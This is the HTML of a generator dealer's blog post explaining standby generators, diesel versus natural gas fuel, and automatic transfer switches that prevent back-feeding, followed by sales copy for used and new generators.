	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476 menu-level-1"><a href="https://woodstockpower.com/fuel-consumption-chart/"><span class="nav-label">Fuel Consumption Chart</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477 menu-level-1"><a href="https://woodstockpower.com/amperage-chart/"><span class="nav-label">Amperage Chart</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475 menu-level-1"><a href="https://woodstockpower.com/global-voltage-frequency-standards/"><span class="nav-label">Global Voltage and Frequency Standards</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559 menu-level-1"><a href="https://woodstockpower.com/about/resources/proper-generator-sizing/"><span class="nav-label">Proper Generator Sizing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478 menu-level-1"><a href="https://woodstockpower.com/glossary/"><span class="nav-label">Glossary</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217 menu-level-1"><a href="https://woodstockpower.com/company-faq/"><span class="nav-label">Company FAQ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17741 menu-level-1"><a href="https://woodstockpower.com/career-opportunities/"><span class="nav-label">Career Opportunities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 menu-level-1"><a href="https://woodstockpower.com/about/"><span class="nav-label">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24005 menu-level-1"><a href="https://woodstockpower.com/meet-the-team/"><span class="nav-label">Meet the Team</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21 menu-level-0"><a href="https://woodstockpower.com/blog/"><span class="nav-label">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 menu-level-0"><a href="https://woodstockpower.com/contact/"><span class="nav-label">Contact</span></a></li>

													</ul>			</nav>
		</div>
	</div>
</div>
	



	
		<div class="breadcrumbs">
			<div class="container">
				<div class="breadcrumbs-cont"><span><span><a href="https://woodstockpower.com/" >Home</a>  <span><a href="https://woodstockpower.com/blog/" >Blog</a>  <span class="breadcrumb_last" aria-current="page">What Is a Standby Generator?</span></span></span></span></div>
			</div>
		</div>
	
<main class="page-body blog-single color-bg--tertiary" id="page-body">
    <div class="container">
		<div class="row">
			<div class="col-lg-8 page-content">
				<article class="post post-5345 type-post status-publish format-standard has-post-thumbnail hentry category-3-phase-generator category-backup-diesel-generator-commercial category-commercial-emergency-generator category-commercial-standby-generators category-cost-of-downtime category-diesel-fuel category-diesel-generator-reliability category-diesel-generators category-emergency-power-systems category-energy-outage category-generator-controls category-generator-fuel-types category-generator-installation category-generator-selection category-generators category-industrial-generator-maintenance category-industrial-generators category-most-efficient-generators category-natural-gas-generators category-on-site-power-generation category-power-outage category-second-hand-generators category-server-room-power category-single-phase-generator category-temporary-power category-used-generators category-what-size-generator-do-i-need category-what-to-look-for-in-a-generator category-woodstock-power-company tag-solutionsbywoodstock tag-backup-generator tag-backup-generators tag-backup-power tag-buying-commercial-generators tag-commercial-generator tag-commercial-generators tag-diesel tag-diesel-generators tag-emergency-backup-generator tag-emergency-backup-power tag-emergency-generator tag-generator tag-generators tag-industrial-generator tag-industrial-generator-size tag-industrial-generators tag-natural-gas tag-natural-gas-generator tag-natural-gas-generators tag-solutions-by-woodstock tag-used-generators tag-used-industrial-generator tag-woodstock-power tag-woodstock-power-company tag-woodstockpowerco" id="post-5345">
										
					<h1 class="flush-top page-title">What Is a Standby Generator?</h1>
					
					<p><img decoding="async" class="alignnone wp-image-5269" src="https://woodstockpower.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-12-at-1.38.58-PM.png" alt="" width="461" height="305" srcset="https://woodstockpower.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-12-at-1.38.58-PM.png 994w, https://woodstockpower.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-12-at-1.38.58-PM-300x199.png 300w, https://woodstockpower.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-12-at-1.38.58-PM-768x508.png 768w, https://woodstockpower.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-12-at-1.38.58-PM-600x397.png 600w" sizes="(max-width: 461px) 100vw, 461px" /></p>
<p><strong>What Is a Standby Generator? </strong></p>
<p>A standby generator is a backup power solution that provides power to your business operations, commercial &amp; industrial applications, or facilities in the event of a power outage. Standby generators are usually stationary and <a href="https://woodstockpower.com/services/generator-site-installation-plan/" target="_blank" rel="noopener">require a concrete pad</a> used as a foundation usually situated outside your facility.</p>
<p>Standby generators are a robust solution that can provide power for days during <a href="https://woodstockpower.com/blog/what-causes-power-outages-and-how-to-prepare/" target="_blank" rel="noopener">extended power outages</a>, depending on the fuel type and configuration of the generator. Unlike <a href="https://woodstockpower.com/blog/prime-power-generators/" target="_blank" rel="noopener">prime or continuous generators</a>, standby generators are only used for situations such as power outages due to inclement weather, natural or man-made disasters, or regular blackouts due to the aging power grid.</p>
<p><strong>Diesel<br />
</strong><a href="https://woodstockpower.com/buyers/used-diesel-generators/" target="_blank" rel="noopener">Standby diesel generators</a> have fuel tanks attached to them that provide fuel to the generator, which is fed to the internal combustion engine and allows for the <a href="https://woodstockpower.com/blog/how-does-a-generator-produce-electricity/" target="_blank" rel="noopener">generation of electricity</a>. The downside to using diesel generators is the limited tank capacity and cost of acquisition when compared to their natural gas counterparts. During emergencies, always be sure that your business has a contingency plan in place, which includes logistics for diesel fuel delivery in the case of emergencies.</p>
<p><strong>Natural Gas<br />
</strong>Standby <a href="https://woodstockpower.com/buyers/used-natural-gas-generators/" target="_blank" rel="noopener">natural gas generators</a> are connected directly to the natural gas pipeline in your locale, so there is no need to worry about a fuel tank. As long as the main gas utility line is working, then the generator can run indefinitely without needing to refuel. The downside to natural gas generators is higher frequency of maintenance and during natural disasters such as hurricanes, tornadoes, and earthquakes, natural gas pipelines are the first utility to be shut off to prevent potential fires or explosions.</p>
<p>More information regarding how a commercial generator generates electricity can be found here: <strong><a href="https://woodstockpower.com/blog/what-is-a-commercial-generator/">What Is a Commercial Generator?</a></strong></p>
<p><strong>How Do Standby Generators Work?<br />
</strong>Commercial standby generators are directly connected to your facility’s electrical panel and are powered by using an external fuel supply such as <a href="https://woodstockpower.com/diesel-vs-natural-gas-guide/">diesel or natural gas</a>. In regards to commercial generators, the <a href="https://woodstockpower.com/about/resources/proper-generator-sizing/">size of the generator</a>, along with fuel type determines what can be powered and for how long.</p>
<p>Standby generators are most commonly paired with an <a href="https://woodstockpower.com/search-ats/" target="_blank" rel="noopener"><strong>ATS (Automatic Transfer Switch)</strong></a>, which prompts the standby generator to kick in within seconds of power loss due to power outage. How an ATS works is that the switch disconnects your facility from the main utility power grid after a power outage. After the facility has been safely and completely cut off from the power grid, the switch prompts the generator to start and to start generating power to the facility’s electrical panel.</p>
<p>When power to the main grid is restored, the automatic transfer switch prompts the generator to shut down and reconnects the facility to the main power grid. The single greatest safety feature of using a generator with an ATS is that it prevents back feeding electricity to the grid. Back feeding is a dangerous occurrence where the generator will send electricity to the main grid, which can result in fires, seriously injure, or even kill utility workers that are working on the power lines in efforts to restore power to your region.</p>
<p>If you opt out of installing an ATS with your generator, the alternative is to use the default <strong>MTS (Manual Transfer Switch)</strong>, which would require someone to physically be next to the generator and flip the switch. Additional contingency plans would need to be set in place in the event of a power outage, such as if an employee would be on call to turn on the generator when power goes out and turn off the generator once power is restored. Not only could this potentially put the employee in harm’s way (road hazards, inclement weather, natural disaster occurrence, etc.), but also raises the potential for back feeding to occur.</p>
<p><strong>Benefits of a Standby Generator</strong></p>
<p>Standby commercial generators used as a backup power solution not only keep the lights on, but can also maintain safe working environments for you and your employees. This means that the AC or heat can continue to operate without fail due to power loss. Automated computer systems and equipment such as servers, manufacturing processing machinery, and even security systems can be kept up and running with a backup commercial standby generator. Most importantly, having a standby generator that can keep your business operations going means mitigation in loss of profits and keeping productivity up.</p>
<p><strong>Factors to Consider Before Installing a Standby Generator</strong></p>
<p><strong>Initial Cost</strong><strong><br />
</strong>The upfront cost of purchasing and installing a commercial generator.</p>
<p><strong>Fuel Costs</strong><strong><br />
</strong>How much fuel the generator consumes/how much fuel is required to run for X number of days.</p>
<p><strong>Repair &amp; Maintenance Costs</strong><strong><br />
</strong>While both diesel and natural gas generators should be maintained regularly, diesel generators are <a href="https://woodstockpower.com/blog/common-diesel-generator-uses-applications/" target="_blank" rel="noopener">more attractive for businesses</a>, because they require very little maintenance when compared to their counterparts.</p>
<p><strong>Fuel Storage</strong><br />
Natural gas generators do not need to store fuel, because they are usually <a href="https://woodstockpower.com/blog/how-does-a-natural-gas-generator-work/" target="_blank" rel="noopener">connected to the main gas pipeline</a>. As long as there are no interruptions with your utility service, the generator will be able to run and function whenever it is required.</p>
<p>Diesel generators require a tank that is attached to the unit. If the generator has a smaller tank, then the generator will have to be refueled more frequently to ensure continued power. This may result in the need to store additional diesel fuel reserves on premises or secure a steady delivery of diesel fuel, including in the event of an emergency.</p>
<p><strong>Safety</strong><br />
Diesel fuel is among the least flammable of all fossil fuels. Due to its liquid state and natural odor, it’s unlikely a diesel leak would go unnoticed. If that occurs, it’s relatively safe to clean up.</p>
<p>Natural gas is highly combustible and can explode if concentrated and exposed to an ignition source or even a spark. Natural gas is also extremely toxic to inhale in significant quantities.</p>
<p><strong>Noise</strong><br />
Diesel generators produce a lot of noise at high decibels that can be dangerous to the human ear, whereas natural gas generators run more quietly.</p>
<p>Both generator types can benefit from a sound-attenuated enclosure to reduce noise.</p>
<p>There are a number of other factors to consider when choosing a commercial generator, such as emissions and durability.</p>
<p>More information on these facts and in-depth information for the listed points above can be found here:</p>
<ul>
<li><a href="https://woodstockpower.com/diesel-vs-natural-gas-guide/">Diesel v. Natural Gas Guide</a></li>
<li><a href="https://woodstockpower.com/blog/generator-noise-sound-attenuation/">Generator Sound Attenuation</a></li>
</ul>
<p><strong>The Woodstock Power Company Experience</strong><br />
Woodstock Power Company specializes in buying and selling new, used, surplus, and rental generators. We work with companies all across the country, including top Fortune 100 and Fortune 500 companies. We provide key details regarding each generator we have in stock within our inventory and our generators are all inspected, serviced, maintained, and load bank tested to ensure a smooth generator installation process.</p>
<p>If you are looking to work with us for your commercial generator needs, you can head on over to our inventory page to check out what we have in-stock or give us a call. We would be more than happy to speak with you and help meet your needs.</p>
<p>We have industry experts that focus on commercial generator sets, with in-depth industry knowledge to help you choose the right generator that fits your needs.</p>
<p>We are industry leaders in buying and selling used generators to fit the needs of many businesses, including commercial, industrial, medical, agricultural, and university. This includes facilities like hospitals, better living centers, nursing home, airports, hotels, resorts, restaurants, retail centers, manufacturing, production, and more.</p>
<p>Our experts are ready to assist you from answering any questions you may have about power generator sets to helping you find the best selection in our inventory based on:</p>
<ul>
<li><a href="https://woodstockpower.com/blog/what-is-peak-shaving/" target="_blank" rel="noopener">Peak &amp; Average Power Requirements</a></li>
<li>Fuel Preference (Natural Gas or Diesel)</li>
<li>Portability &amp; Stationary Power</li>
<li>Prime &amp; Standby Generator Requirements</li>
<li>Available Space &amp; Exhaust Restrictions</li>
</ul>
<p>We carry only the most top rated new, used, and surplus power generator sets for sale, providing you with a great value generator that will fit your budget.</p>
<p>Our generators have been thoroughly inspected, serviced, and verified, which ensures that you will be buying a quality generator that you can depend on. If a generator is not up to par with industry standards, we make all necessary repairs or modifications, and fully test every generator before we sell. This ensures a full turnkey generator that’s ready to fire up and go!</p>
<p>Due to our wide selection of generator sets, we’re confident that we can find the model that best suits your operational needs and budget.</p>
<p>We also buy used generators in good quality, if you have already upgraded and you’re looking to sell your older model.</p>
<p>Feel free to contact us with any questions, concerns, or inquiries to learn more about the Woodstock Power Company experience and the quality level of products &amp; services we provide.</p>
<p>Woodstock Power Company sells new, used, surplus, and rental generators. We work with companies all across the country, including top Fortune 100 and Fortune 500 companies. We provide key details regarding each generator we have in stock within our inventory and our generators are all inspected, serviced, maintained, and load bank tested to ensure a smooth generator installation process.</p>
<p>If you are looking to work with us for your commercial generator needs, you can head on over to our inventory page to check out what we have in-stock or give us a call. We would be more than happy to speak with you and help meet your needs.</p>
<p style="text-align: left;"><a class="btn-tertiary" href="https://woodstockpower.com/search-generators/" target="_blank" rel="noopener noreferrer">Browse Used Generators</a></p>
				
					<div class="blog-share-icons">
    <span>Share with</span>
    <a class="js-social-share icon-facebook" href="http://www.facebook.com/sharer/sharer.php?u=https://woodstockpower.com/blog/what-is-a-standby-generator/&amp;title=What Is a Standby Generator?" target="_blank"></a>
    <a class="js-social-share icon-twitter" href="http://twitter.com/intent/tweet?status=What Is a Standby Generator?+https://woodstockpower.com/blog/what-is-a-standby-generator/" target="_blank"></a>
    <a class="js-social-share icon-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://woodstockpower.com/blog/what-is-a-standby-generator/&amp;title=What Is a Standby Generator?&amp;source=https://woodstockpower.com" target="_blank"></a>
    <a class="js-social-share icon-google-plus" href="https://plus.google.com/share?url=https://woodstockpower.com/blog/what-is-a-standby-generator/" target="_blank"></a>                              
    
    <!--<a class="js-social-share icon-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwoodstockpower.com%2Fblog%2Fwhat-is-a-standby-generator%2F&media=&description=What Is a Standby Generator?"></a> 
    <a class="js-social-share icon-envelope" href="mailto:?subject=What Is a Standby Generator?&amp;body=https://woodstockpower.com/blog/what-is-a-standby-generator/" target="_blank"></a>-->
</div>					
					<div class="pagination single-post-pagination">
						<div class="row">
							<div class="col-xxs-6 text-left single-post-pagination-prev"><a href="https://woodstockpower.com/blog/how-to-buy-used-generators/" rel="prev">&laquo PREVIOUS</a> </div>
							<div class="col-xxs-6 text-right single-post-pagination-next"><a href="https://woodstockpower.com/blog/gas-powered-generators-for-sale-how-do-data-centers-benefit/" rel="next">NEXT &raquo</a> </div>
						</div>
					</div>
					
				</article> 
					
				
			</div>
			<div class="col-lg-3 col-lg-offset-1">				
				<aside class="sidebar blog-sidebar">
	
	<div class="widget blog-widget widget_search border-all">
		<h3 class="widget-title">search our blog</h3>
		<div class="sidebarform sidebarsearchform">
			<form role="search" method="get" class="search-form form-secondary flush" action="https://woodstockpower.com">
				<input type="hidden" name="post_type" value="post">
				<div class="form-row">
					<input class="search-field" placeholder="Search" value="" name="s" type="search">
					<button class="search-submit icon-search" type="submit"></button>
				</div>
				
				<div class="form-row">
					<select name="cat">
						<option value="0">Select a categories</option>
						<option value="2145">#powergen19</option><option value="2078">#solutionsbywoodstock</option><option value="47">3-phase generator</option><option value="69">Alternative fuel sources</option><option value="70">Alternative Fuels List</option><option value="158">alternative fuels pros and cons</option><option value="483">assisted living generators</option><option value="2335">ATS</option><option value="2334">automatic transfer switch</option><option value="118">backup diesel generator commercial</option><option value="2239">backup generator</option><option value="2298">bitcoin</option><option value="81">business critical</option><option value="2248">cannabinoid</option><option value="2263">cannabis backup</option><option value="442">CARB</option><option value="443">CARB-compliant</option><option value="2247">cbd</option><option value="163">cell tower backup power</option><option value="2008">commercial building</option><option value="74">commercial emergency generator</option><option value="317">commercial property</option><option value="318">commercial real estate</option><option value="60">commercial standby generators</option><option value="87">Common Generator Failure Problems &amp; How to Treat Them</option><option value="169">community microgrid</option><option value="59">Compliance</option><option value="2331">Construction</option><option value="2243">continuous generator</option><option value="139">cost of downtime</option><option value="62">Cost of emissions</option><option value="61">critical grade generators</option><option value="2297">crypto</option><option value="2228">crypto mining</option><option value="2226">cryptocurrency</option><option value="2227">cryptocurrency mining</option><option value="29">Data Center</option><option value="172">data center power</option><option value="179">data center redundancy</option><option value="175">data center tiers</option><option value="401">demand response</option><option value="2001">diesel base tank</option><option value="277">diesel fuel</option><option value="2000">diesel fuel tank</option><option value="161">Diesel generator efficiency</option><option value="123">diesel generator for telecom towers</option><option value="162">diesel generator reliability</option><option value="80">diesel generator specifications</option><option value="89">diesel generator used for sale</option><option value="42">Diesel Generators</option><option value="103">diesel oxidation catalyst</option><option value="2099">disaster recovery</option><option value="2336">Electrical Guidelines</option><option value="136">electrical room designs</option><option value="108">emergency generator rental</option><option value="137">emergency generator room design</option><option value="82">emergency generator testing</option><option value="171">emergency power systems</option><option value="176">energy efficient schools</option><option value="167">energy outage</option><option value="1951">engine block heaters</option><option value="107">event generator rental</option><option value="68">farm generators</option><option value="113">farm generators for sale</option><option value="5">Featured</option><option value="1639">fuel types</option><option value="122">Generac generator financing</option><option value="488">generator buying guide</option><option value="1793">generator control panel</option><option value="201">generator controls</option><option value="2089">generator dealer</option><option value="94">generator emissions</option><option value="226">generator enclosure</option><option value="2151">generator engines</option><option value="468">generator for hotels</option><option value="470">generator for resorts</option><option value="2049">generator for sewage treatment plant</option><option value="2048">generator for water treatment plant</option><option value="154">generator fuel types</option><option value="49">generator installation</option><option value="177">generator load sharing principle</option><option value="2131">Generator Maintenance</option><option value="181">generator malfunction</option><option value="178">generator paralleling</option><option value="120">generator room size requirements</option><option value="164">generator room ventilation</option><option value="65">generator rooms</option><option value="156">generator selection</option><option value="88">Generator Service: How Often &amp; What Needs to be Done?</option><option value="63">Generator specification sheets</option><option value="64">generator specs</option><option value="10">Generators</option><option value="77">generators for home use</option><option value="2240">genset</option><option value="2241">gensets</option><option value="415">grocery chain</option><option value="414">grocery store</option><option value="310">grow operations</option><option value="309">grow ops</option><option value="174">high performance buildings</option><option value="37">hospital generator testing requirements</option><option value="38">hospital generators</option><option value="467">hotel generator</option><option value="117">how big of a whole house generator do I need</option><option value="211">how does a natural gas generator work</option><option value="152">how many power grids are in the U.S.</option><option value="160">how to quiet down a generator</option><option value="79">industrial emissions</option><option value="182">industrial generator maintenance</option><option value="106">industrial generator rental</option><option value="17">Industrial Generators</option><option value="319">industrial real estate</option><option value="121">Kohler generator financing</option><option value="92">large generators for sale</option><option value="2309">light tower</option><option value="1815">load bank testing</option><option value="1572">load management</option><option value="1966">Long Term Care</option><option value="1968">Manufacturing</option><option value="1970">Manufacturing Facility</option><option value="114">microgrid</option><option value="2125">mining generator</option><option value="84">mission critical environment</option><option value="66">Mission-critical applications</option><option value="151">modern office building</option><option value="78">most efficient generators</option><option value="1638">natural gas</option><option value="43">natural gas generators</option><option value="104">new emission standards for diesel engines</option><option value="2333">new generators</option><option value="2314">nfpa 110</option><option value="482">nursing home generators</option><option value="2306">Oil &amp; Gas</option><option value="58">on-site power generation</option><option value="1679">peak shaving</option><option value="2154">planned power outages</option><option value="46">Portable Generators</option><option value="90">portable generators for sale</option><option value="91">portable industrial generators</option><option value="2146">power generation</option><option value="143">power grid attack</option><option value="286">power outage</option><option value="170">power outage 2017</option><option value="180">power plant generator</option><option value="71">power rental industry</option><option value="119">power rental market</option><option value="146">power storage</option><option value="1678">prime generator</option><option value="1969">Processing</option><option value="1971">Processing Plant</option><option value="1640">propane</option><option value="67">Redundancy</option><option value="57">Redundant power supply</option><option value="2190">Rental Generators</option><option value="76">rental power generators</option><option value="2340">residential buildings</option><option value="469">resort generators</option><option value="1946">restaurants</option><option value="2246">retail store</option><option value="2244">retailer</option><option value="2245">retailers</option><option value="166">running generators in parallel</option><option value="48">second hand generators</option><option value="484">senior living generators</option><option value="93">server redundant power supply</option><option value="85">server room power</option><option value="2047">sewage treatment plant</option><option value="52">single-phase generator</option><option value="1989">small business</option><option value="2242">standby generator</option><option value="2296">stationary generator</option><option value="416">supermarket</option><option value="2207">surplus generator</option><option value="2208">surplus generators</option><option value="2012">telecommunications</option><option value="141">temporary construction power</option><option value="168">temporary power</option><option value="95">Tier 4</option><option value="144">U.S. power grid problems</option><option value="1">Uncategorized</option><option value="159">understanding three phase electricity</option><option value="173">UPS maintenance</option><option value="202">used Caterpillar generators</option><option value="50">used Cummins generators</option><option value="56">used Detroit Diesel generators</option><option value="51">used Generac generators</option><option value="2090">used generator dealer</option><option value="44">Used Generators</option><option value="45">Used Generators for Sale</option><option value="53">used John Deere generators</option><option value="54">used Kohler generators</option><option value="55">used MQ generators</option><option value="498">used MTU generator</option><option value="72">used whole-house generators</option><option value="2167">utility failure</option><option value="2046">water treatment plant</option><option value="2330">weather</option><option value="105">what does Tier 4 mean</option><option value="75">what size generator do I need?</option><option value="165">what to look for in a generator</option><option value="73">whole-house generators</option><option value="2288">winterization</option><option value="2289">winterize</option><option value="242">Woodstock Power Company</option>					</select>
					
				</div>
				
				<div class="form-row flush">
										
					<select name="year">
						<option value="0">Select a Year</option>
						<option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026">2026</option>					</select>
				</div>
			</form>
		</div>
	</div>
	
    </aside>				
				<aside class="sidebar blog-sidebar">
					<div class="color-bg--primary widget blog-widget widget_custom_text_widget background-cover" id="custom_text_widget-2" ><div class="ctextwidget"><h3 class="widget-title">Questions?<span>Contact us today.</span></h3><div class="sidebarform">

<div class="wpcf7 no-js" id="wpcf7-f141-p5345-o1" lang="en-US" dir="ltr" data-wpcf7-id="141">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/what-is-a-standby-generator/#wpcf7-f141-p5345-o1" method="post" class="wpcf7-form init" id="cf7-form-141" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="141" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f141-p5345-o1" /><input type="hidden" name="_wpcf7_container_post" value="5345" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><input class="wpcf7-form-control wpcf7-currentpage" type="hidden" name="currentpage" value="https://woodstockpower.com/blog/what-is-a-standby-generator/" />
</p>
<div class="form-row">
	<p><label>Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="form-row">
	<p><label>Email</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="form-row">
	<p><label>Phone</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text phonenumber phoneUS" aria-invalid="false" placeholder="(111)111-1111" value="" type="text" name="your-phone-number" /></span>
	</p>
</div>
<div class="form-row">
	<p><label>Message</label><br />
<span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="message"></textarea></span>
	</p>
</div>
<p><span id="wpcf7-6979b9249907f-wrapper" class="wpcf7-form-control-wrap honeypot-136-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6979b9249907f-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6979b9249907f-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-136" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
    <input name="imahuman" class="imahuman" type="hidden" value="0" />
    <noscript>       
		<div class="form-row no-js-hidden-captcha">
            <label for="captcha">Is fire hot or cold?</label>
            <input name="captcha" class="hidden-captcha" type="text" placeholder="Enter an answer" />
		</div>
    </noscript>
</p>
<div class="row">
	<div class="col-md-7">
		<p><button class="btn-quaternary btn-block" type="submit">Submit</button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div></div>	
				</aside>	
			</div>
		</div>
	</div>
</main>
	

						
		
		        
		<footer class="page-footer" id="page-footer" >
			<div class="page-footer-inner">
				<div class="container">
					<div class="row">
					
						<div class="nav-footer-container col-xs-12 col-md-8 col-md-push-4 col-lg-6 col-lg-push-6 hidden-xxs">
							<nav class="nav-footer">
								<ul id="menu-footermenu" class="fmenu list-style-none flush hard flex-display--secondary flex-display--flexgrow">
																	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://woodstockpower.com/services/">Services</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://woodstockpower.com/buyers/">Buy</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://woodstockpower.com/sell-your-generator/">Sell Your Used Commercial Generator</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://woodstockpower.com/search-generators/">Inventory</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://woodstockpower.com/industries/">Industries</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://woodstockpower.com/about/">About</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://woodstockpower.com/blog/">Blog</a></li>

																</ul>							</nav>
							
<div class="wpcf7 no-js" id="wpcf7-f2970-o2" lang="en-US" dir="ltr" data-wpcf7-id="2970">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/what-is-a-standby-generator/#wpcf7-f2970-o2" method="post" class="wpcf7-form init" id="cf7-form-2970" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2970" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2970-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Sign Up For Our Newsletter!</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Please Enter Your Email" value="" type="email" name="your-email" /></span><br />
<span id="wpcf7-6979b9249a546-wrapper" class="wpcf7-form-control-wrap honeypot-146-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6979b9249a546-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6979b9249a546-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-146" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<button><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" /></button>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
							<a class="page-footer-btn btn flush-right hidden-sm-down" href="https://woodstockpower.com/contact/">Contact Us Today!</a>
						</div>
						
						<div class="page-footer-logo col-xs-4 col-md-2 col-md-pull-8 col-lg-pull-6">
							<a href="https://woodstockpower.com">
								<img class="img-responsive" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower-flogo.png" alt="" />
							</a>
						</div>
						<div class="col-xs-4 col-md-2 col-md-pull-8 col-lg-pull-6">
								
															<div class="page-footer-address">
									4055 Richmond Street
Philadelphia, PA 19137								</div>
														
							<div class="page-footer-contact">
																	<a href="tel:610-658-3242" onclick="ga('send', 'event', 'Phone Number', 'Click', 'Main Phone Number - Footer');">610-658-3242</a><br />
																
																	<a href="mailto:sales@woodstockpower.com">sales@woodstockpower.com</a>
																
								
								
							</div>
															<ul class="page-footer-socialmedia list-style-none hard flush">
									<li><a class="icon-twitter" href="https://twitter.com/woodstockpower1?lang=en"></a></li><li><a class="icon-facebook" href="https://www.facebook.com/WoodstockPowerCompany/"></a></li><li><a class="icon-youtube" href="https://www.youtube.com/channel/UCN8nLcjvRnjMDNKQ5jD6JtA"></a></li><li><a class="icon-google-plus" href="https://plus.google.com/+WoodstockPowerArdmore/about"></a></li><li><a class="icon-linkedin" href="https://www.linkedin.com/company/woodstock-power/"></a></li>								</ul>
													</div>
						
						<div class="col-xs-4 visible-xs visible-sm text-center">
						
							<a class="page-footer-btn btn flush-right" href="https://woodstockpower.com/contact/">Contact Us Today!</a>
						</div>
						
					</div>
				</div>
			</div>
			<div class="page-copyright-menu">
				<div class="container">
					<div class="row">
						<nav class="nav-copyright col-xs-6">
								<ul id="menu-copyrightmenu" class="copyright list-style-none flush hard">
																	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://woodstockpower.com/sitemap/">Sitemap</a></li>
<li id="menu-item-84443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84443"><a href="https://woodstockpower.com/tc/">Terms &#038; Conditions</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://woodstockpower.com/privacy-policy/">Privacy Policy</a></li>

																</ul>							</nav>
							<div class="fcopyright col-xs-6 col-md-4 col-md-offset-2">
								Copyright &copy; 2026. All Rights Reserved
							</div>
					</div>
				</div>
			</div>
        </footer>
		
		<div class="footer-fixed-bar hidden-xs-up">
			<div class="container">
				<div class="row">
					<div class="col-xxs-9 valign-middle soft-right">
						<div class="valign-middl e__item text-center">
							
							<a class="btn btn-tertiary btn-block flush-right" href="https://woodstockpower.com/contact/">Contact Us Today!</a>
						</div>
					</div>
